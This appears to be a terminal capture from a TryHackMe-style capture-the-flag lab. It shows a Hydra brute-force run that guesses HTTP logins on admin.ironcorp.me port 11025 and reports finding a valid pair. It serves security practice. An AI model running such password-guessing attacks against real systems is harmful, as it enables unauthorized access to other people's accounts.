 root@upset:~/thm/ironcorp# hydra -L users.txt -P /usr/share/nmap/nselib/data/passwords.lst -s 11025 -f admin.ironcorp.me http-get /
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 03:10:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35000 login tries (l:7/p:5000), ~2188 tries per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[STATUS] 1885.00 tries/min, 1885 tries in 00:01h, 33115 to do in 00:18h, 16 active
[STATUS] 1773.67 tries/min, 5321 tries in 00:03h, 29679 to do in 00:17h, 16 active
[11025][http-get] host: admin.ironcorp.me login: password:
[STATUS] attack finished for admin.ironcorp.me (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-09 03:14:22
root@upset:~/thm/ironcorp#